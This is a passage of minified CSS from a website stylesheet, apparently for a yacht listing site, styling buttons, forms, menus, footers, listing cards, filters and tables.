750px){.und-title::after{margin-top:.8em}}.und-title--center::after{margin-left:auto;margin-right:auto}.und-title--inherit::after{background-color:currentColor}.und-title--theme::after{background-image:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end))}.show-for-sr{border:0;clip:rect(0, 0, 0, 0);height:1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}@media(max-width: 749px){.hide-on-mobile{display:none}}input,select,textarea{background-color:#fff;border:1px solid #e0e0e0;border-radius:5px;font-size:1rem;margin-bottom:15px;padding:8px 12px;width:100%}input:not([hidden=true]),select:not([hidden=true]),textarea:not([hidden=true]){display:block}input:hover,select:hover,textarea:hover{outline:0}input:focus,select:focus,textarea:focus{outline:0}input:disabled,select:disabled,textarea:disabled{background-color:#f4f5f5;cursor:not-allowed !important}textarea{min-height:140px;resize:vertical}input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}[type=number]{-moz-appearance:textfield}.dp-cont{position:relative}input[type=checkbox]{appearance:none;background-color:#fff;border:1px solid #cacaca;border-radius:5px;color:#27292e;cursor:pointer;display:inline-grid;height:24px;margin:0 15px 0 0;min-width:24px;padding:0;place-content:center;transform:translateY(4px);transition:120ms background-color ease-in-out;width:24px}input[type=checkbox]::before{border-bottom:2px solid currentColor;border-right:2px solid currentColor;content:"";height:14px;margin-bottom:4px;text-align:center;transform:scale(0) rotate(45deg);transition:120ms transform ease-in-out;width:8px}input[type=checkbox]:checked{background-color:#18c0d6}input[type=checkbox]:checked::before{border-color:#fff;transform:scale(1) rotate(45deg)}input[type=checkbox]:focus{border-color:#18c0d6}input[type=checkbox]+label{font-weight:inherit;margin-top:5px;padding:0}@media(min-width: 750px){input[type=checkbox]+label{font-size:1rem}}input[type=checkbox]+label::after{content:none}label{cursor:pointer;display:block;font-size:.875rem;font-weight:700;line-height:1.43;padding-bottom:7px;user-select:none}.input-validation-error{border-color:#f9b2af;border-radius:5px 5px 0 0}.input-validation-error~.field-prompt{display:none}.field-validation-error{background-color:#f9b2af;border-radius:0 0 5px 5px;color:#701e1a;display:block;font-size:.875rem;margin-bottom:15px;margin-top:-16px;padding:7px 15px;text-align:left}.validation-summary-errors ul{list-style-type:none;margin:0 0 20px;padding:0}.validation-summary-errors li{color:#701e1a;padding:0}.validation-summary-valid{display:none}.input-prompt{border-radius:5px 5px 0 0}.field-prompt{background-color:#e0e0e0;border:1px solid #cacaca;border-radius:0 0 5px 5px;color:#27292e;display:block;font-size:.875rem;margin-bottom:15px;margin-top:-16px;padding:7px 15px;text-align:left}.file-upload{display:block}.file-upload__details{font-size:.875rem;margin-bottom:20px}.file-upload__file{height:.1px;opacity:0;overflow:hidden;position:absolute;width:.1px;z-index:-1}.file-upload__file~.field-validation-error{border-radius:5px}.file-upload__label{align-items:center;border:2px solid #18c0d6;border-radius:30px;box-shadow:0 2px 5px rgba(0,0,0,.05);color:#18c0d6;cursor:pointer;display:flex;justify-content:center;padding:4px 15px 6px;white-space:nowrap}.file-upload__contents{font-size:.875rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.file-upload__grid{align-items:center;display:flex;gap:10px;margin-bottom:15px;max-width:calc(100vw - 60px)}@media(min-width: 1200px){.file-upload__grid{gap:20px}}.ktc-uploader-text,.ktc-uploader-replacement{display:none}.frc-captcha{background-color:#fff;border:1px solid #f4f4f4;max-width:312px;min-width:250px;padding-bottom:12px;position:relative}.frc-captcha b{font-weight:bold}.frc-container{align-items:center;display:flex;margin-bottom:5px;min-height:52px}.frc-icon{fill:#27292e;flex-shrink:0;margin:8px 8px 0;stroke:#27292e}.frc-icon.frc-warning{fill:#701e1a}.frc-success .frc-icon{animation:frc-fade-in 1s both ease-in;fill:#18c0d6;stroke:#18c0d6}.frc-content{display:flex;flex-direction:column;flex-grow:1;margin:4px 6px 0 0;overflow-x:auto;white-space:nowrap}.frc-banner{display:flex;justify-content:flex-end;line-height:1;margin-bottom:20px}.frc-banner *{color:#666;display:flex;font-size:10px;opacity:.8;text-decoration:none}.frc-progress{appearance:none;background-color:#eee;border:0;color:#27292e;height:4px;margin:3px 0;transition:all .5s linear;width:100%}.frc-progress::-webkit-progress-bar{background:#eee}.frc-progress::-webkit-progress-value{background:#27292e}.frc-progress::-moz-progress-bar{background:#27292e}.frc-button{background-color:#cacaca;border:1px solid rgba(0,0,0,0);border-radius:15px;cursor:pointer;font-weight:600;margin-top:5px;padding:5px 6px;text-align:center;text-transform:none}.frc-button:focus{border:1px solid #27292e}.frc-button:hover{background-color:#e0e0e0}.frc-captcha-solution{display:none}.frc-err-url{font-size:.9em;text-decoration:underline}@keyframes frc-fade-in{from{opacity:0}to{opacity:1}}.btn{align-items:center;background:var(--btnAlt);border:2px solid var(--btnColor);border-radius:16px;box-sizing:border-box;color:var(--btnColor);cursor:pointer;display:inline-flex;font-size:.875rem;font-weight:700;gap:10px;height:34px;justify-content:center;letter-spacing:-0.03em;line-height:1.3125rem;margin:10px 0;padding:2.5px 20px 5.5px;text-align:center;text-decoration:none;white-space:nowrap}.btn:hover,.btn:focus{--btnColor: var(--btnHover);text-decoration:none}@media(min-width: 750px){.btn{border-radius:22px;font-size:1rem;height:40px;letter-spacing:-0.42px;line-height:1.4375rem;padding:6.5px 30px 10.5px}}.btn__icon{margin:0 0 -3px}.btn--full{display:flex;width:100%}.btn--slim{font-size:.875rem;height:auto;letter-spacing:-0.42px;line-height:1.125rem;padding:6px 14px}@media(min-width: 750px){.btn--slim{padding:6px 18px}}.btn--icon{border:0;height:34px;padding:0;width:34px}@media(min-width: 1200px){.btn--icon{height:40px;width:40px}}.btn--reverse{transform:rotate(180deg)}.btn--primary{background:var(--btnColor);--btnAlt: #fff;color:var(--btnAlt)}.btn--whatsapp{--btnColor: #25d366;--btnHover: #1da851}.btn--black{--btnColor: #27292e;--btnAlt: #fff;--btnHover: #18c0d6}.btn--black-no-hover{--btnColor: #27292e;--btnAlt: #fff;--btnHover: #27292e}.btn--white{--btnColor: #fff;--btnAlt: #18c0d6;border:0}.btn--white:hover{background:linear-gradient(90deg, var(--theme-hover-start), var(--theme-hover-end));border:0}.btn--solid-grad{--btnColor: #fff;--btnHover: #fff;background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end));border:0}.btn--solid-grad:hover{background:linear-gradient(90deg, var(--theme-grad-hover-start), var(--theme-grad-hover-end))}.btn--white-grad{--btnAlt: var(--theme-color)}.btn--white-grad:focus{--btnColor: #fff}.btn--hollow{--btnAlt: transparent}.btn--hollow:hover{background:var(--btnColor);border:2px solid var(--btnColor);color:#fff}.btn--semi-trans{--btnColor: #fff;--btnAlt: rgba(0, 0, 0, .25)}.btn--hollow.btn--white{border:2px solid var(--btnColor)}.btn--hollow.btn--white:hover{background:#fff;border:2px solid var(--btnColor);--btnColor: #18c0d6;color:var(--btnColor)}.btn--working{cursor:progress;opacity:.8}.glide--fade .glide__slides{transform:translate3d(0, 0, 0) !important;width:100vw !important}.glide--fade .glide__slide{left:0;opacity:0;position:absolute;top:0;transition:opacity .4s ease;z-index:0}.glide--fade .glide__slide.glide__slide--active{opacity:1;z-index:1}.b-rnd{align-items:center;border:1px solid #cacaca;border-radius:22px;box-sizing:border-box;color:#666;display:inline-flex;height:44px;justify-content:center;min-width:44px;transition:.3s ease-in-out border-color;width:44px}.b-rnd:hover{border-color:#15a9bd;text-decoration:none}.b-rnd__svg{pointer-events:none}.b-rnd--sel{background-color:#18c0d6;border-color:#18c0d6;color:#fff}.b-rnd--fill{width:auto}.b-rnd--theme{border-color:var(--theme-color);color:var(--theme-color);transition:.3s ease-in-out background-color,.3s ease-in-out color,.3s ease-in-out border-color}.b-rnd--theme:hover{background-color:var(--theme-color);border-color:var(--theme-color);color:#fff}.b-rnd__text{display:inline-block;letter-spacing:-0.02em;max-width:100%;overflow:hidden;padding:0 14px;text-overflow:ellipsis;white-space:nowrap}.offcanvas{background-color:#fff;bottom:0;height:100vh;height:calc(var(--vh, 1vh)*100);left:-100vw;max-height:100vh;-webkit-overflow-scrolling:touch;overflow-x:visible;overflow-y:auto;position:fixed;top:0;transform:translate3d(0, 0, 0);transition:.5s ease-in-out left,0s ease-out visibility .5s;visibility:hidden;width:100vw;z-index:9}@media(min-width: 750px){.offcanvas{left:-375px;width:375px}}.offcanvas--open{left:0;transition:.5s ease-in-out left,.5s ease-out visibility 0s;visibility:visible}.offcanvas--right{left:auto;right:-100vw;transition:.5s ease-in-out right,.5s ease-in-out box-shadow,0s ease-out visibility .5s}.offcanvas--right.offcanvas--open{right:0;transition:.5s ease-in-out right,.5s ease-in-out box-shadow,.5s ease-out visibility 0s}@media screen and (min-width: 375px){.offcanvas--right{right:-375px}}@media(min-width: 1200px){.body-lock{height:100vh;overflow:visible;width:100vw}.body-lock:not(.body-safari){padding-right:18px}.body-lock .s-head{width:calc(100% - 18px)}}@media(min-width: 750px){.offcanvas--submenu{opacity:0;transition:.5s ease-in-out opacity;transition:0s ease-in-out left .5s,0s ease-in-out width .5s .5s ease-in-out opacity,.5s ease-out visibility 0s}.offcanvas--submenu.offcanvas--open{left:375px;opacity:1;transition:.5s ease-in-out opacity;width:calc(100vw - 375px)}}@media(min-width: 1200px){.offcanvas--submenu.offcanvas--open{width:740px}}.fifty-fifty{display:grid}@media(min-width: 750px){.fifty-fifty{grid-template-columns:1fr 1fr}}.fifty-fifty--margins{gap:20px;padding:20px}@media(min-width: 1200px){.fifty-fifty--margins{gap:40px;padding:40px}}.fifty-fifty--mb-0{padding-bottom:0}.fifty-fifty--mt-0{padding-top:0}.ccg{display:flex;flex-wrap:wrap;gap:20px;justify-content:center;padding:20px}@media(min-width: 750px){.ccg .ccg__item{width:calc(50% - 10px)}}@media(min-width: 1200px){.ccg{gap:30px;margin:0 auto;max-width:1366px;padding:40px 20px}.ccg .ccg__item{width:calc(33% - 16px)}.ccg .ccg__item--double{width:calc(50% - 16px)}}.ccg__header{text-align:center;width:100%}.ccg__title{font-family:var(--quador)}.ccg__item{width:100%}.ccg__item>.cc{height:100%}.y-grid{display:grid;gap:58px 30px;margin:0 auto 30px;padding:0 20px}@media(min-width: 750px){.y-grid{gap:63px 30px;grid-template-columns:1fr 1fr;margin:0 auto 40px;max-width:1360px}}@media(min-width: 1200px){.y-grid{max-width:1400px;padding:0 40px}}.y-grid-wrap{background-color:var(--bgColor);padding:40px 0}@media(min-width: 750px){.y-grid-wrap{padding:80px 0}}.y-grid__cont{max-width:872px}.mm{background:linear-gradient(90deg, var(--theme-grad-start) 0%, var(--theme-grad-end) 100%);color:#fff;min-height:100%}.mm__header{align-items:center;background-color:rgba(255,255,255,.1);display:flex;inset:0 0 auto;justify-content:space-between;padding:22px 20px;position:absolute}.mm__nav{padding:100px 20px 100px 40px}.mm__nav-row{align-items:center;display:flex;flex-direction:row-reverse;margin-bottom:15px}.mm__nav-button{border-left:1px solid rgba(255,255,255,.2);color:inherit;display:flex;height:40px;place-content:center;place-items:center;width:50px}.mm__nav-link{color:currentColor;flex-grow:1;font-size:1.125rem;font-weight:700;letter-spacing:.01em;text-transform:uppercase}.mm__nav-link::after{background-color:currentColor;content:"";display:block;height:3px;margin:5px 0 -7px;width:0}.mm__nav-link:hover{color:currentColor;text-decoration:none}.mm__nav-link:hover::after{width:77px}[data-opened]+.mm__nav-link::after{width:77px}.mm__nav-small{margin:18px 0 0}.mm__nav-small-link{color:currentColor;display:block;margin-bottom:8px}.mm__nav-small-link:hover{color:currentColor;text-decoration:underline;text-decoration-thickness:2px;text-underline-offset:8px}.lang-sel{display:flex;gap:20px;letter-spacing:-0.399375px}.lang-sel__item{color:inherit;text-decoration:none;text-transform:uppercase}.lang-sel__item:hover{text-decoration:underline;text-decoration-thickness:2px;text-underline-offset:.2em}.lang-sel__item--current{font-weight:700}.lang-sel__item--current:hover{text-decoration:none}.sub-menu__header{background:linear-gradient(90deg, var(--theme-grad-start) 0%, var(--theme-grad-end) 100%);color:#fff;display:grid;font-weight:700;gap:20px;grid-template-columns:40px 1fr 40px;padding:22px 18px;text-align:center;text-transform:uppercase}@media(min-width: 750px){.sub-menu__header{display:none}.sub-menu__header .sub-menu__header-button{display:none}}.sub-menu__grid{padding:0 30px 30px}@media(min-width: 750px){.sub-menu__grid{display:grid;gap:20px;grid-template-columns:1fr 1fr;padding:40px 30px 70px 60px}}.sub-menu__grid-right{margin-top:30px}@media(max-width: 749px){.sub-menu__grid-right{display:none}}.sub-menu__header-back{transform:rotate(180deg)}.sub-menu__list{list-style-type:none;margin:0;padding:0}.sub-menu__list li{padding-left:0}.sub-menu__link{color:currentColor;display:block;letter-spacing:-0.4px;margin-bottom:10px}.sub-menu__link--title{font-weight:700;margin-top:30px}.sub-menu__sub-list{list-style-type:none;padding-left:20px}.menu-pod{color:inherit;display:block;margin:0 0 20px;text-decoration:none}.menu-pod__img{display:block;height:auto;width:100%}.menu-pod__title{font-family:var(--quador);font-size:1rem;font-weight:600;letter-spacing:-0.02em;line-height:1.5rem;margin:8px 0 10px}.menu-pod__subtitle{margin-bottom:8px;margin-top:-13px}.menu-pod__text{font-family:var(--quador);font-size:.875rem;line-height:1.43;margin-bottom:10px}.s-link{color:inherit}.s-link:hover{color:#18c0d6}.s-link__icon{height:24px;margin:10px;width:24px}.n-letter{color:#fff;padding:20px 0 0}@media(min-width: 1200px){.n-letter{padding:40px}}.n-letter .field-validation-error{margin:0}.n-letter__inner-text{margin-bottom:27px}@media(min-width: 750px){.n-letter__inner-text{text-align:center}}@media(min-width: 1200px){.n-letter__inner-text{margin-bottom:0;text-align:left}}.n-letter__title{font-family:var(--quador);font-size:1.5rem;letter-spacing:-0.02em;margin-bottom:0}@media(min-width: 1200px){.n-letter__title{font-size:2rem;white-space:nowrap}}.n-letter__subtitle{margin:0}.n-letter__inner{background:linear-gradient(90deg, var(--theme-grad-start) 0%, var(--theme-grad-end) 100%);overflow:hidden;padding:40px 20px}@media(min-width: 1200px){.n-letter__inner{display:flex;gap:35px;justify-content:center;padding:40px 60px 40px 40px}}.n-letter__label{font-size:0;left:-100vw;position:fixed}.n-letter__input{background:rgba(0,0,0,0);border:0;border-bottom:1px solid currentColor;border-radius:0;color:inherit;font-size:1rem;height:44px;margin:0;width:100%}.n-letter__input::placeholder{color:#fff;opacity:1}.n-letter__input:focus{border-bottom-width:2px;outline:none}.n-letter__input.input-validation-error{border-color:#701e1a}.n-letter__button{align-items:center;border:2px solid currentColor;border-radius:50%;display:flex;height:44px;justify-content:center;width:44px}.n-letter__button:hover,.n-letter__button:focus{background:#fff;border:2px solid #fff;outline:none}.n-letter__button:hover svg,.n-letter__button:focus svg{fill:#18c0d6}@media(min-width: 1200px){.n-letter__button{margin-right:20px}}.n-letter__form{display:grid;gap:20px;grid-template-columns:1fr 44px}@media(min-width: 750px){.n-letter__form{margin:0 auto;max-width:645px;width:100%}}@media(min-width: 1200px){.n-letter__form{margin:0;width:100%}}.footer__upper{padding-bottom:20px}.footer__upper .accordion__item{margin:0 0 40px}.footer__upper .accordion__summary{font-family:var(--ff-mark);margin:0}.footer__upper .accordion__content{margin:20px 0 0}.footer__upper .accordion__item{padding:0}.footer__upper .footer-grid{display:none;border-bottom:1px solid #e0e0e0}@media(min-width: 750px){.footer__upper .footer-grid{display:grid;margin:20px auto 40px;padding-bottom:40px}}@media(min-width: 1200px){.footer__upper .footer-grid{margin:20px auto 60px;padding-bottom:60px}}@media(min-width: 750px){.footer__upper{padding-bottom:0}}.footer__lower .footer-grid{padding-top:20px;margin-bottom:40px}@media(min-width: 750px){.footer__lower .footer-grid{padding-top:0}}@media(min-width: 1200px){.footer__lower .footer-grid{margin-bottom:60px}}.footer-container{max-width:1320px;padding:0 20px}@media(min-width: 750px){.footer-container{margin:0 auto;padding:0 40px}}@media(min-width: 1200px){.footer-container{margin:0 auto}}.footer__upper-accordions{display:block;border-bottom:1px solid #e0e0e0;margin-top:40px}.footer__upper-accordions .accordion__item{border-bottom:0}@media(min-width: 750px){.footer__upper-accordions{display:none}}.footer-grid{display:grid;gap:30px}.footer-grid .footer-menu__title{font-family:var(--ff-mark);font-size:1.25rem;font-weight:700;margin-bottom:20px}@media(min-width: 750px){.footer-grid{grid-template-columns:repeat(3, 1fr)}}@media(min-width: 1200px){.footer-grid{grid-template-columns:repeat(5, 1fr)}}.footer-col{display:grid;gap:30px}@media(min-width: 1200px){.footer-col--span-2{grid-column:span 2}.footer-col--span-2 .footer-menu__content{display:grid;grid-template-columns:1fr 1fr}}.footer-sub-menu{margin-bottom:20px}.footer-menu__link{color:#27292e;display:block;font-weight:400;font-size:.875rem}.footer-menu__link:hover{color:#18c0d6}.footer-menu__icon{transform:rotate(90deg)}.footer-menu__list-title{color:#27292e;font-weight:700;font-size:1rem}.footer-menu__list-title--link:hover{color:#18c0d6}.footer-menu__list{display:grid;gap:5px}.b-footer{background:#f4f5f5;padding-bottom:40px}@media(min-width: 1200px){.b-footer{display:grid;grid-template-columns:1fr 260px 1fr;padding:15px 40px}}.b-footer__lang{border-bottom:1px solid #cacaca;display:flex;justify-content:center;padding:15px}.b-footer__lang .lang-sel__item:hover{color:#18c0d6;text-decoration:none}.b-footer__lang .lang-sel__item--current:hover{color:inherit}@media(min-width: 1200px){.b-footer__lang{align-items:center;border:0;grid-column:3;justify-content:flex-end;padding:0}}.b-footer__social{display:flex;gap:10px;justify-content:center;padding:30px 0 10px}@media(min-width: 1200px){.b-footer__social{align-items:center;grid-column:2;grid-row:1;padding:0}}.b-footer__nav{align-items:center;display:flex;flex-direction:column;font-size:.875rem;gap:2px}@media(min-width: 1200px){.b-footer__nav{flex-direction:row;gap:30px;grid-column:1;grid-row:1}}.b-footer__nav-link{color:inherit;text-decoration:none}.b-footer__nav-link:hover{color:#18c0d6}.sub-footer{background:#f4f5f5}.sub-footer-content{display:grid;gap:30px;padding:55px 20px 35px}@media(min-width: 750px){.sub-footer-content{gap:30px;grid-template-columns:1fr 1fr 1fr;padding:55px 40px 45px}}@media(min-width: 1200px){.sub-footer-content{gap:calc(8.33% + 40px);margin:0 auto;max-width:1320px;padding:80px 40px}}.sub-footer-title{margin-bottom:30px}.sub-footer-title--basic{margin-bottom:20px}@media(min-width: 750px){.sub-footer-list{display:flex;flex-direction:column}}.sub-footer-list--double{display:grid;gap:20px;grid-template-columns:1fr 1fr}.sub-footer-list--double .sub-footer__l{margin:0}.sub-footer__l{color:inherit;font-size:.875rem;margin:15px 16px 0 0;text-decoration:none;white-space:no}.sub-footer__l:hover{color:#18c0d6}@media(min-width: 1200px){.sub-footer__l{margin:15px 0 0}}.sub-footer__i-l{align-items:center;color:inherit;display:flex;font-family:var(--quador);font-size:.875rem;font-weight:700;gap:15px;margin:20px 0 0;text-decoration:none;white-space:no}.sub-footer__i-l img{border-radius:5px}.sub-footer__i-l:hover{color:#18c0d6}.gh-title{font-family:var(--quador);font-size:1.5rem;font-weight:700;letter-spacing:-0.02em;line-height:2rem;margin:0 auto 40px;text-align:center}.gh-cont{margin:0 auto 40px;padding:0 20px;text-align:center}.gh-cont>:last-child{margin-bottom:0}.gh-top-cont{font-size:1.25rem;letter-spacing:-0.02em;line-height:1.875rem;margin:0 auto 60px;max-width:686px;padding:0 20px;text-align:center}.gh-top-cont>:last-child{margin-bottom:0}@media(min-width: 750px){.gh-title{font-size:2rem;line-height:2.5rem;margin:0 auto 60px}}@media(min-width: 750px)and (min-width: 750px){.gh-cont{margin:0 auto 60px;padding:0 40px}}@media(min-width: 750px)and (min-width: 750px){.gh-top-cont{margin:0 auto 80px}}.overlay{background-color:rgba(39,41,46,0);inset:0;pointer-events:none;position:fixed;transition:.3s ease-in-out background-color;will-change:background-color;z-index:5}.overlay--open{background-color:rgba(0,0,0,.5);pointer-events:auto}.animate-in{opacity:0;transform:translate3d(0, 0, 0.1px);transition:.5s ease-in opacity}.animate-in--complete{opacity:1;transform:none}.theme-border{--angle: 90deg;position:relative}.theme-border::after{animation:.5s theme-border-anim ease-in forwards 1s;animation-play-state:var(--theme-state);border:3px solid;border-image-slice:1;border-image-source:linear-gradient(var(--angle), var(--theme-grad-start), var(--theme-grad-end));content:"";inset:0;opacity:0;position:absolute}@media(min-width: 1200px){.theme-border::after{border-width:5px}}.animate-in{--theme-state: paused}.animate-in.animate-in--complete{--theme-state: var(--play-state)}@keyframes theme-border-anim{from{opacity:0;transform:scale(1.05)}to{opacity:1;transform:scale(1)}}.media-fit{display:block;height:100%;object-fit:cover;object-position:center;width:100%}.media-fit--contain{object-fit:contain}.ac{background-color:#f4f5f5;grid-column:span 2;opacity:0;padding:10px;position:relative;transition:120ms ease-out opacity}@media(min-width: 750px){.ac{grid-column:auto;padding:20px}}.ac--no-results .ac__footer{display:none}.ac--open{opacity:1}.ac__list{color:#27292e;display:flex;flex-direction:column;list-style-type:none;margin:0;padding:0}@media(min-width: 750px){.ac__list{gap:5px}}.ac__heading{border-bottom:1px solid #cacaca;color:#18c0d6;font-size:20px;font-weight:700;padding-bottom:10px;margin-left:20px}.ac__footer{padding-top:20px}.ac__item{align-items:center;border-radius:5px;color:#27292e;display:flex;padding:10px;text-decoration:none}.ac__item:hover{background-color:#fff}.ac__icon{height:24px;pointer-events:none;width:24px}.ac__details{flex-grow:1;pointer-events:none}.ac__title{font-size:.875rem;margin:0;pointer-events:none}.ac__section{font-size:.75rem;pointer-events:none}.yp{color:inherit;display:block;max-width:100%;-webkit-user-drag:none;user-drag:none;user-select:none}.yp:hover{color:#15a9bd;text-decoration:none}.yp--no-link{color:#666}.yp--no-link:hover{color:#666;text-decoration:none}.yp--sold:hover{color:inherit;text-decoration:none}.yp__visual{aspect-ratio:6/4;background-color:#ccc;margin-bottom:16px;position:relative}@media(min-width: 750px){.yp__visual{margin-bottom:16px}}.yp__media{position:absolute;user-select:none}.yp__media.glide{position:absolute}.yp__glide-arrows{align-items:center;background:linear-gradient(90deg, rgba(0, 0, 0, 0.2) 0, rgba(0, 0, 0, 0) 15%, rgba(0, 0, 0, 0) 85%, rgba(0, 0, 0, 0.2) 100%);color:#fff;display:flex;height:100%;justify-content:space-between;position:absolute;top:0;width:100%}.yp__glide-arrow{align-items:center;display:flex;height:50px;justify-content:center;padding:0 5px 0 20px}.yp__glide-arrow--left{rotate:180deg}.yp__caro-slides{height:100%;list-style-type:none;margin:0;padding:0}.yp__caro-slides li{margin:0;padding:0}.yp__caro-img{height:100%;width:100%}.yp__caro-img--hidden{content-visibility:hidden;display:none;visibility:hidden}.yp__media--video-play{z-index:1}.yp__title{font-size:1.25rem;letter-spacing:-0.02em;margin:0;text-transform:uppercase}.yp__title--sold{margin:0 0 18px}.yp__sum{margin:-2px 0 20px}@media(min-width: 1200px){.yp__sum{margin:0 0 27px}}.yp__ms{display:inline-block;list-style-type:none;padding:0}.yp__msi{list-style-type:none;margin:0;padding:0}@media(min-width: 750px){.yp__msi{display:inline}.yp__msi::before{content:"|";display:inline-block;padding:0 8px}.yp__msi:first-child::before{content:none}}.yp__actions{display:grid;gap:10px;grid-template-columns:44px 44px 1fr}.yp__flags{align-items:flex-start;display:flex;flex-direction:column;gap:10px;left:0;padding-top:15px;position:absolute;top:0;z-index:1}.yp__flag{background:linear-gradient(90deg, var(--theme-grad-start) 0%, var(--theme-grad-end) 100%);color:#fff;display:inline-block;font-size:.875rem;font-weight:700;padding:3px 9px}.yp__note{font-size:.875rem;line-height:1.375rem;margin:-5px 0 20px}@media(min-width: 1200px){.yp__note{margin:0 0 20px}}@media(min-width: 1200px){.no-res{grid-column:span 2}}.no-res__inner{margin:0 auto;padding:60px 0;text-align:center}@media(min-width: 1200px){.no-res__inner{max-width:876px}}.no-res__section{background:#f4f5f5;padding:40px 20px 30px}@media(min-width: 1200px){.no-res__section{margin:60px 0 0}}.no-res__title{font-size:1.25rem;letter-spacing:-0.02em;line-height:1.2;margin:0 0 10px}.no-res__section-title{font-size:1.375rem;font-weight:700;letter-spacing:-0.02em;line-height:1.36;margin:0 0 10px}.no-res__section-title emphasis{color:#18c0d6}@media(min-width: 1200px){.no-res__section-title{font-size:1.75rem;line-height:1.2;margin:0 0 20px}}.no-res__icon{color:#18c0d6;height:60px;width:60px}@media(min-width: 1200px){.no-res__icon{height:80px;width:80px}}.y-foot{font-size:.75rem;line-height:1.33;padding:0 20px 60px;text-align:center}@media(min-width: 1200px){.y-foot{padding:0 20px 80px}}.y-foot__i{display:block}.y-filt{display:flex;margin:0 auto;max-width:1400px;padding:0 20px 20px}@media(min-width: 750px){.y-filt{display:none}}.y-filt__close{position:absolute;right:20px;top:20px}.y-filt__close:focus{color:#15a9bd}.y-filt__close:hover{color:#15a9bd}.y-filt__half{padding-right:30px;width:50%}.y-filt__from-to{display:grid;gap:0 15px;grid-template-columns:1fr min-content 1fr}.y-filt__from-to-label{grid-column:span 3}.y-filt__from-to-mid{align-items:center;display:inline-flex;justify-content:center;margin-bottom:15px}.y-filt__btn{align-items:center;border:2px solid #18c0d6;border-radius:5px;color:#18c0d6;display:inline-flex;font-weight:700;gap:5px;justify-content:center;letter-spacing:-0.02em;padding:3px 14px;stroke:currentColor;width:100%}@media(min-width: 750px){.y-filt__btn{width:auto}}.y-filt__btn:hover{background-color:#18c0d6;color:#fff}.y-filt__p-cont{position:relative}.y-filt__p-cont input{padding-right:60px}.y-filt__p-mill{font-size:.875rem;position:absolute;right:10px;top:8px}.y-filt__met-ft{border:2px solid #18c0d6;border-radius:4px;color:#fff;display:inline-flex;padding:0;position:absolute;right:0;top:0}.y-filt__met,.y-filt__ft{background-color:rgba(0,0,0,0);color:#18c0d6;display:inline-block;font-size:.875rem;padding:5px 12px}.y-filt__met{background-color:#18c0d6;color:#fff}.y-filt__met-ft-cbx{background-color:rgba(0,0,0,0) !important;border:0 !important;position:absolute;right:0;top:0;width:0 !important}.y-filt__met-ft-cbx::before{content:none !important}.y-filt__met-ft-cbx:checked~.y-filt__met{background-color:rgba(0,0,0,0);color:#18c0d6}.y-filt__met-ft-cbx:checked~.y-filt__ft{background-color:#18c0d6;color:#fff}.y-filt__met-ft-cont{height:5px;margin-top:20px;position:relative}.y-filt__met-ft-cont+.y-filt__from-to .y-filt__from-to-label{padding-bottom:15px}.y-sort{margin:0 auto;max-width:1400px;padding:0 20px 6px}@media(min-width: 750px){.y-sort{display:flex;flex-direction:row-reverse;justify-content:center;margin-bottom:5px}}@media(min-width: 1200px){.y-sort{padding:0 40px 20px}}@media(min-width: 750px){.y-sort--sold{justify-content:flex-start}}.y-sort--left-align{justify-content:flex-end}.y-sort__sel{align-items:center;display:flex;flex-direction:column;gap:12px;margin-bottom:20px}@media(min-width: 750px){.y-sort__sel{flex-direction:row;gap:20px;justify-content:flex-end;margin-bottom:0}}@media(min-width: 1200px){.y-sort__sel{gap:35px}}.y-sort__count{color:#666}.y-sort__comp{align-items:center;display:flex;font-size:14px;gap:30px;justify-content:space-between;padding-bottom:5px}@media(min-width: 750px){.y-sort__comp{flex-grow:1;justify-content:flex-start;padding-bottom:0}}.y-sort__comp-but{align-items:center;display:inline-flex;gap:10px;justify-content:center;line-height:.9}.y-tab{border:0;border-collapse:collapse;width:100%}.y-tab__left{box-shadow:0 0 25px rgba(0,0,0,.15);min-width:158px;overflow:scroll;padding:10px 0 0 20px;scrollbar-width:none;width:158px}.y-tab__left::-webkit-scrollbar{display:none}@media(min-width: 750px){.y-tab__left{min-width:390px;padding:20px 0 0 20px;width:390px}}.y-tab__right{overflow:auto;padding:10px 20px 20px 0}@media(min-width: 750px){.y-tab__right{padding:20px 20px 20px 0}}.y-tab__right .y-tab__cell{border-bottom:1px solid #cacaca;padding:0 0 0 20px}.y-tab__sort{align-items:center;height:24px;margin:0;opacity:0;padding:0;transform:rotate(90deg);width:24px}.y-tab__sort svg{margin:0}.y-tab__sort--inner{align-items:center;display:flex;gap:10px;justify-content:flex-start}.y-tab__y-img{padding-right:10px}@media(max-width: 749px){.y-tab__y-img{display:none}}.y-tab__flex{align-items:center;display:inline-flex;gap:10px;width:calc(100% - 20px)}@media(max-width: 749px){.y-tab__flex .b-rnd{display:none}}.y-tab__y-link{flex-grow:1;font-weight:700;text-transform:uppercase;white-space:normal}.y-tab__cell{border-bottom:1px solid #666;font-size:.875rem;height:66px;line-height:1.25;max-height:66px;padding:0;text-align:left;vertical-align:middle;white-space:nowrap}.y-tab__sorting .y-tab__sort{opacity:1}.y-tab__sorting--asc .y-tab__sort{transform:rotate(-90deg)}.tab-loc{border-bottom:1px solid #e0e0e0;font-weight:700;letter-spacing:-0.02em;padding:25px 20px 15px;text-align:center}@media(min-width: 1200px){.tab-loc{padding:30px 20px 10px}}.tab-loc__title{font-family:var(--quador);font-size:1.5rem;margin-bottom:10px}@media(min-width: 750px){.tab-loc__title{font-size:2rem}}@media(min-width: 1200px){.tab-loc__pricing{font-size:1.25rem}}.d-p{height:100%;overflow:hidden;position:relative}.d-p__btns{bottom:0;display:flex;flex-direction:column;gap:10px;padding:20px;position:absolute;right:0}.d-p__pict{inset:0;overflow:hidden;position:absolute}.d-p__img{display:block;height:auto;margin:0 auto;max-width:calc(100vw - 40px);width:100%}@media(min-width: 1200px){.d-p__img{max-width:1400px}}.lm-pag{padding:10px 20px 20px;text-align:center}@media(min-width: 750px){.lm-pag{padding:15px 40px 25px}}.lm-pag__text{margin-bottom:24px}.lm-pag__prog{appearance:none;background-color:#e0e0e0;border:0;color:#18c0d6;display:block;height:2px;margin:0 auto 20px;width:207px}.lm-pag__prog::-webkit-progress-bar{background-color:#e0e0e0}.lm-pag__prog::-webkit-progress-value{background-image:linear-gradient(to right, #18c0d6, #18c0d6);background-size:100% 100%}.lm-pag__prog::-moz-progress-bar{background-color:#18c0d6}.lm-pag--hidden{display:none}.filter-form{background-color:#f4f5f5;height:100%;overflow:auto;padding:60px 20px 